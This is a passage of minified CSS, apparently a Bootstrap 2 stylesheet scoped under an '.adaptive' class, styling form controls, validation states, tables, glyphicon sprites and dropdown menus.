.uneditable-input.span4{width:286px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:206px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:126px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:46px}.adaptive .controls-row{*zoom:1}.adaptive .controls-row:before,.adaptive .controls-row:after{display:table;content:"";line-height:0}.adaptive .controls-row:after{clear:both}.adaptive .controls-row [class*="span"],.adaptive .row-fluid .controls-row [class*="span"]{float:left}.adaptive .controls-row .checkbox[class*="span"],.adaptive .controls-row .radio[class*="span"]{padding-top:5px}.adaptive input[disabled],.adaptive select[disabled],.adaptive textarea[disabled],.adaptive input[readonly],.adaptive select[readonly],.adaptive textarea[readonly]{cursor:not-allowed;background-color:#eee}.adaptive input[type="radio"][disabled],.adaptive input[type="checkbox"][disabled],.adaptive input[type="radio"][readonly],.adaptive input[type="checkbox"][readonly]{background-color:transparent}.adaptive .control-group.warning .control-label,.adaptive .control-group.warning .help-block,.adaptive .control-group.warning .help-inline{color:#c09853}.adaptive .control-group.warning .checkbox,.adaptive .control-group.warning .radio,.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{color:#c09853}.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.warning input:focus,.adaptive .control-group.warning select:focus,.adaptive .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.adaptive .control-group.warning .input-prepend .add-on,.adaptive .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.adaptive .control-group.error .control-label,.adaptive .control-group.error .help-block,.adaptive .control-group.error .help-inline{color:#b94a48}.adaptive .control-group.error .checkbox,.adaptive .control-group.error .radio,.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{color:#b94a48}.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.error input:focus,.adaptive .control-group.error select:focus,.adaptive .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.adaptive .control-group.error .input-prepend .add-on,.adaptive .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.adaptive .control-group.success .control-label,.adaptive .control-group.success .help-block,.adaptive .control-group.success .help-inline{color:#468847}.adaptive .control-group.success .checkbox,.adaptive .control-group.success .radio,.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{color:#468847}.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.success input:focus,.adaptive .control-group.success select:focus,.adaptive .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.adaptive .control-group.success .input-prepend .add-on,.adaptive .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.adaptive .control-group.info .control-label,.adaptive .control-group.info .help-block,.adaptive .control-group.info .help-inline{color:#3a87ad}.adaptive .control-group.info .checkbox,.adaptive .control-group.info .radio,.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{color:#3a87ad}.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.info input:focus,.adaptive .control-group.info select:focus,.adaptive .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.adaptive .control-group.info .input-prepend .add-on,.adaptive .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.adaptive input:focus:invalid,.adaptive textarea:focus:invalid,.adaptive select:focus:invalid{color:#b94a48;border-color:#ee5f5b}.adaptive input:focus:invalid:focus,.adaptive textarea:focus:invalid:focus,.adaptive select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.adaptive .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.adaptive .form-actions:before,.adaptive .form-actions:after{display:table;content:"";line-height:0}.adaptive .form-actions:after{clear:both}.adaptive .help-block,.adaptive .help-inline{color:#595959}.adaptive .help-block{display:block;margin-bottom:10px}.adaptive .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.adaptive .input-append,.adaptive .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input,.adaptive .input-append .dropdown-menu,.adaptive .input-prepend .dropdown-menu,.adaptive .input-append .popover,.adaptive .input-prepend .popover{font-size:14px}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append input:focus,.adaptive .input-prepend input:focus,.adaptive .input-append select:focus,.adaptive .input-prepend select:focus,.adaptive .input-append .uneditable-input:focus,.adaptive .input-prepend .uneditable-input:focus{z-index:2}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on,.adaptive .input-append .btn,.adaptive .input-prepend .btn,.adaptive .input-append .btn-group>.dropdown-toggle,.adaptive .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-append .active,.adaptive .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.adaptive .input-prepend .add-on,.adaptive .input-prepend .btn{margin-right:-1px}.adaptive .input-prepend .add-on:first-child,.adaptive .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input,.adaptive .input-append select,.adaptive .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input+.btn-group .btn:last-child,.adaptive .input-append select+.btn-group .btn:last-child,.adaptive .input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append .add-on,.adaptive .input-append .btn,.adaptive .input-append .btn-group{margin-left:-1px}.adaptive .input-append .add-on:last-child,.adaptive .input-append .btn:last-child,.adaptive .input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append input,.adaptive .input-prepend.input-append select,.adaptive .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-prepend.input-append input+.btn-group .btn,.adaptive .input-prepend.input-append select+.btn-group .btn,.adaptive .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .add-on:first-child,.adaptive .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-prepend.input-append .add-on:last-child,.adaptive .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .btn-group:first-child{margin-left:0}.adaptive input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .form-search .input-append .search-query,.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search input,.adaptive .form-inline input,.adaptive .form-horizontal input,.adaptive .form-search textarea,.adaptive .form-inline textarea,.adaptive .form-horizontal textarea,.adaptive .form-search select,.adaptive .form-inline select,.adaptive .form-horizontal select,.adaptive .form-search .help-inline,.adaptive .form-inline .help-inline,.adaptive .form-horizontal .help-inline,.adaptive .form-search .uneditable-input,.adaptive .form-inline .uneditable-input,.adaptive .form-horizontal .uneditable-input,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend,.adaptive .form-horizontal .input-prepend,.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.adaptive .form-search .hide,.adaptive .form-inline .hide,.adaptive .form-horizontal .hide{display:none}.adaptive .form-search label,.adaptive .form-inline label,.adaptive .form-search .btn-group,.adaptive .form-inline .btn-group{display:inline-block}.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend{margin-bottom:0}.adaptive .form-search .radio,.adaptive .form-search .checkbox,.adaptive .form-inline .radio,.adaptive .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.adaptive .form-search .radio input[type="radio"],.adaptive .form-search .checkbox input[type="checkbox"],.adaptive .form-inline .radio input[type="radio"],.adaptive .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.adaptive .control-group{margin-bottom:10px}.adaptive legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.adaptive .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.adaptive .form-horizontal .control-group:before,.adaptive .form-horizontal .control-group:after{display:table;content:"";line-height:0}.adaptive .form-horizontal .control-group:after{clear:both}.adaptive .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.adaptive .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.adaptive .form-horizontal .controls:first-child{*padding-left:180px}.adaptive .form-horizontal .help-block{margin-bottom:0}.adaptive .form-horizontal input+.help-block,.adaptive .form-horizontal select+.help-block,.adaptive .form-horizontal textarea+.help-block,.adaptive .form-horizontal .uneditable-input+.help-block,.adaptive .form-horizontal .input-prepend+.help-block,.adaptive .form-horizontal .input-append+.help-block{margin-top:10px}.adaptive .form-horizontal .form-actions{padding-left:180px}.adaptive table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.adaptive .table{width:100%;margin-bottom:20px}.adaptive .table th,.adaptive .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.adaptive .table th{font-weight:bold}.adaptive .table thead th{vertical-align:bottom}.adaptive .table caption+thead tr:first-child th,.adaptive .table caption+thead tr:first-child td,.adaptive .table colgroup+thead tr:first-child th,.adaptive .table colgroup+thead tr:first-child td,.adaptive .table thead:first-child tr:first-child th,.adaptive .table thead:first-child tr:first-child td{border-top:0}.adaptive .table tbody+tbody{border-top:2px solid #ddd}.adaptive .table .table{background-color:#fff}.adaptive .table-condensed th,.adaptive .table-condensed td{padding:4px 5px}.adaptive .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .table-bordered th,.adaptive .table-bordered td{border-left:1px solid #ddd}.adaptive .table-bordered caption+thead tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child td,.adaptive .table-bordered colgroup+thead tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child td,.adaptive .table-bordered thead:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child td{border-top:0}.adaptive .table-bordered thead:first-child tr:first-child>th:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered thead:first-child tr:first-child>th:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.adaptive .table-bordered caption+thead tr:first-child th:first-child,.adaptive .table-bordered caption+tbody tr:first-child td:first-child,.adaptive .table-bordered colgroup+thead tr:first-child th:first-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered caption+thead tr:first-child th:last-child,.adaptive .table-bordered caption+tbody tr:first-child td:last-child,.adaptive .table-bordered colgroup+thead tr:first-child th:last-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-striped tbody>tr:nth-child(odd)>td,.adaptive .table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.adaptive .table-hover tbody tr:hover>td,.adaptive .table-hover tbody tr:hover>th{background-color:#f5f5f5}.adaptive table td[class*="span"],.adaptive table th[class*="span"],.adaptive .row-fluid table td[class*="span"],.adaptive .row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.adaptive .table td.span1,.adaptive .table th.span1{float:none;width:44px;margin-left:0}.adaptive .table td.span2,.adaptive .table th.span2{float:none;width:124px;margin-left:0}.adaptive .table td.span3,.adaptive .table th.span3{float:none;width:204px;margin-left:0}.adaptive .table td.span4,.adaptive .table th.span4{float:none;width:284px;margin-left:0}.adaptive .table td.span5,.adaptive .table th.span5{float:none;width:364px;margin-left:0}.adaptive .table td.span6,.adaptive .table th.span6{float:none;width:444px;margin-left:0}.adaptive .table td.span7,.adaptive .table th.span7{float:none;width:524px;margin-left:0}.adaptive .table td.span8,.adaptive .table th.span8{float:none;width:604px;margin-left:0}.adaptive .table td.span9,.adaptive .table th.span9{float:none;width:684px;margin-left:0}.adaptive .table td.span10,.adaptive .table th.span10{float:none;width:764px;margin-left:0}.adaptive .table td.span11,.adaptive .table th.span11{float:none;width:844px;margin-left:0}.adaptive .table td.span12,.adaptive .table th.span12{float:none;width:924px;margin-left:0}.adaptive .table tbody tr.success>td{background-color:#dff0d8}.adaptive .table tbody tr.error>td{background-color:#f2dede}.adaptive .table tbody tr.warning>td{background-color:#fcf8e3}.adaptive .table tbody tr.info>td{background-color:#d9edf7}.adaptive .table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.adaptive .table-hover tbody tr.error:hover>td{background-color:#ebcccc}.adaptive .table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.adaptive .table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.adaptive [class^="icon-"],.adaptive [class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.adaptive .icon-white,.adaptive .nav-pills>.active>a>[class^="icon-"],.adaptive .nav-pills>.active>a>[class*=" icon-"],.adaptive .nav-list>.active>a>[class^="icon-"],.adaptive .nav-list>.active>a>[class*=" icon-"],.adaptive .navbar-inverse .nav>.active>a>[class^="icon-"],.adaptive .navbar-inverse .nav>.active>a>[class*=" icon-"],.adaptive .dropdown-menu>li>a:hover>[class^="icon-"],.adaptive .dropdown-menu>li>a:focus>[class^="icon-"],.adaptive .dropdown-menu>li>a:hover>[class*=" icon-"],.adaptive .dropdown-menu>li>a:focus>[class*=" icon-"],.adaptive .dropdown-menu>.active>a>[class^="icon-"],.adaptive .dropdown-menu>.active>a>[class*=" icon-"],.adaptive .dropdown-submenu:hover>a>[class^="icon-"],.adaptive .dropdown-submenu:focus>a>[class^="icon-"],.adaptive .dropdown-submenu:hover>a>[class*=" icon-"],.adaptive .dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.adaptive .icon-glass{background-position:0 0}.adaptive .icon-music{background-position:-24px 0}.adaptive .icon-search{background-position:-48px 0}.adaptive .icon-envelope{background-position:-72px 0}.adaptive .icon-heart{background-position:-96px 0}.adaptive .icon-star{background-position:-120px 0}.adaptive .icon-star-empty{background-position:-144px 0}.adaptive .icon-user{background-position:-168px 0}.adaptive .icon-film{background-position:-192px 0}.adaptive .icon-th-large{background-position:-216px 0}.adaptive .icon-th{background-position:-240px 0}.adaptive .icon-th-list{background-position:-264px 0}.adaptive .icon-ok{background-position:-288px 0}.adaptive .icon-remove{background-position:-312px 0}.adaptive .icon-zoom-in{background-position:-336px 0}.adaptive .icon-zoom-out{background-position:-360px 0}.adaptive .icon-off{background-position:-384px 0}.adaptive .icon-signal{background-position:-408px 0}.adaptive .icon-cog{background-position:-432px 0}.adaptive .icon-trash{background-position:-456px 0}.adaptive .icon-home{background-position:0 -24px}.adaptive .icon-file{background-position:-24px -24px}.adaptive .icon-time{background-position:-48px -24px}.adaptive .icon-road{background-position:-72px -24px}.adaptive .icon-download-alt{background-position:-96px -24px}.adaptive .icon-download{background-position:-120px -24px}.adaptive .icon-upload{background-position:-144px -24px}.adaptive .icon-inbox{background-position:-168px -24px}.adaptive .icon-play-circle{background-position:-192px -24px}.adaptive .icon-repeat{background-position:-216px -24px}.adaptive .icon-refresh{background-position:-240px -24px}.adaptive .icon-list-alt{background-position:-264px -24px}.adaptive .icon-lock{background-position:-287px -24px}.adaptive .icon-flag{background-position:-312px -24px}.adaptive .icon-headphones{background-position:-336px -24px}.adaptive .icon-volume-off{background-position:-360px -24px}.adaptive .icon-volume-down{background-position:-384px -24px}.adaptive .icon-volume-up{background-position:-408px -24px}.adaptive .icon-qrcode{background-position:-432px -24px}.adaptive .icon-barcode{background-position:-456px -24px}.adaptive .icon-tag{background-position:0 -48px}.adaptive .icon-tags{background-position:-25px -48px}.adaptive .icon-book{background-position:-48px -48px}.adaptive .icon-bookmark{background-position:-72px -48px}.adaptive .icon-print{background-position:-96px -48px}.adaptive .icon-camera{background-position:-120px -48px}.adaptive .icon-font{background-position:-144px -48px}.adaptive .icon-bold{background-position:-167px -48px}.adaptive .icon-italic{background-position:-192px -48px}.adaptive .icon-text-height{background-position:-216px -48px}.adaptive .icon-text-width{background-position:-240px -48px}.adaptive .icon-align-left{background-position:-264px -48px}.adaptive .icon-align-center{background-position:-288px -48px}.adaptive .icon-align-right{background-position:-312px -48px}.adaptive .icon-align-justify{background-position:-336px -48px}.adaptive .icon-list{background-position:-360px -48px}.adaptive .icon-indent-left{background-position:-384px -48px}.adaptive .icon-indent-right{background-position:-408px -48px}.adaptive .icon-facetime-video{background-position:-432px -48px}.adaptive .icon-picture{background-position:-456px -48px}.adaptive .icon-pencil{background-position:0 -72px}.adaptive .icon-map-marker{background-position:-24px -72px}.adaptive .icon-adjust{background-position:-48px -72px}.adaptive .icon-tint{background-position:-72px -72px}.adaptive .icon-edit{background-position:-96px -72px}.adaptive .icon-share{background-position:-120px -72px}.adaptive .icon-check{background-position:-144px -72px}.adaptive .icon-move{background-position:-168px -72px}.adaptive .icon-step-backward{background-position:-192px -72px}.adaptive .icon-fast-backward{background-position:-216px -72px}.adaptive .icon-backward{background-position:-240px -72px}.adaptive .icon-play{background-position:-264px -72px}.adaptive .icon-pause{background-position:-288px -72px}.adaptive .icon-stop{background-position:-312px -72px}.adaptive .icon-forward{background-position:-336px -72px}.adaptive .icon-fast-forward{background-position:-360px -72px}.adaptive .icon-step-forward{background-position:-384px -72px}.adaptive .icon-eject{background-position:-408px -72px}.adaptive .icon-chevron-left{background-position:-432px -72px}.adaptive .icon-chevron-right{background-position:-456px -72px}.adaptive .icon-plus-sign{background-position:0 -96px}.adaptive .icon-minus-sign{background-position:-24px -96px}.adaptive .icon-remove-sign{background-position:-48px -96px}.adaptive .icon-ok-sign{background-position:-72px -96px}.adaptive .icon-question-sign{background-position:-96px -96px}.adaptive .icon-info-sign{background-position:-120px -96px}.adaptive .icon-screenshot{background-position:-144px -96px}.adaptive .icon-remove-circle{background-position:-168px -96px}.adaptive .icon-ok-circle{background-position:-192px -96px}.adaptive .icon-ban-circle{background-position:-216px -96px}.adaptive .icon-arrow-left{background-position:-240px -96px}.adaptive .icon-arrow-right{background-position:-264px -96px}.adaptive .icon-arrow-up{background-position:-289px -96px}.adaptive .icon-arrow-down{background-position:-312px -96px}.adaptive .icon-share-alt{background-position:-336px -96px}.adaptive .icon-resize-full{background-position:-360px -96px}.adaptive .icon-resize-small{background-position:-384px -96px}.adaptive .icon-plus{background-position:-408px -96px}.adaptive .icon-minus{background-position:-433px -96px}.adaptive .icon-asterisk{background-position:-456px -96px}.adaptive .icon-exclamation-sign{background-position:0 -120px}.adaptive .icon-gift{background-position:-24px -120px}.adaptive .icon-leaf{background-position:-48px -120px}.adaptive .icon-fire{background-position:-72px -120px}.adaptive .icon-eye-open{background-position:-96px -120px}.adaptive .icon-eye-close{background-position:-120px -120px}.adaptive .icon-warning-sign{background-position:-144px -120px}.adaptive .icon-plane{background-position:-168px -120px}.adaptive .icon-calendar{background-position:-192px -120px}.adaptive .icon-random{background-position:-216px -120px;width:16px}.adaptive .icon-comment{background-position:-240px -120px}.adaptive .icon-magnet{background-position:-264px -120px}.adaptive .icon-chevron-up{background-position:-288px -120px}.adaptive .icon-chevron-down{background-position:-313px -119px}.adaptive .icon-retweet{background-position:-336px -120px}.adaptive .icon-shopping-cart{background-position:-360px -120px}.adaptive .icon-folder-close{background-position:-384px -120px;width:16px}.adaptive .icon-folder-open{background-position:-408px -120px;width:16px}.adaptive .icon-resize-vertical{background-position:-432px -119px}.adaptive .icon-resize-horizontal{background-position:-456px -118px}.adaptive .icon-hdd{background-position:0 -144px}.adaptive .icon-bullhorn{background-position:-24px -144px}.adaptive .icon-bell{background-position:-48px -144px}.adaptive .icon-certificate{background-position:-72px -144px}.adaptive .icon-thumbs-up{background-position:-96px -144px}.adaptive .icon-thumbs-down{background-position:-120px -144px}.adaptive .icon-hand-right{background-position:-144px -144px}.adaptive .icon-hand-left{background-position:-168px -144px}.adaptive .icon-hand-up{background-position:-192px -144px}.adaptive .icon-hand-down{background-position:-216px -144px}.adaptive .icon-circle-arrow-right{background-position:-240px -144px}.adaptive .icon-circle-arrow-left{background-position:-264px -144px}.adaptive .icon-circle-arrow-up{background-position:-288px -144px}.adaptive .icon-circle-arrow-down{background-position:-312px -144px}.adaptive .icon-globe{background-position:-336px -144px}.adaptive .icon-wrench{background-position:-360px -144px}.adaptive .icon-tasks{background-position:-384px -144px}.adaptive .icon-filter{background-position:-408px -144px}.adaptive .icon-briefcase{background-position:-432px -144px}.adaptive .icon-fullscreen{background-position:-456px -144px}.adaptive .dropup,.adaptive .dropdown{position:relative}.adaptive .dropdown-toggle{*margin-bottom:-3px}.adaptive .dropdown-toggle:active,.adaptive .open .dropdown-toggle{outline:0}.adaptive .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.adaptive .dropdown .caret{margin-top:8px;margin-left:2px}.adaptive .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.adaptive .dropdown-menu.pull-right{right:0;left:auto}.adaptive .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.adaptive .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.adaptive .dropdown-menu>li>a:hover,.adaptive .dropdown-menu>li>a:focus,.adaptive .dropdown-submenu:hover>a,.adaptive .dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.active>a,.adaptive .dropdown-menu>.active>a:hover,.adaptive .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.adaptive .dropdown-menu>.disabled>a,.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{color:#999}.adaptive .dropdown-menu>.disabled>a:hover,.adaptive .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.adaptive .open{*z-index:1000}.adaptive 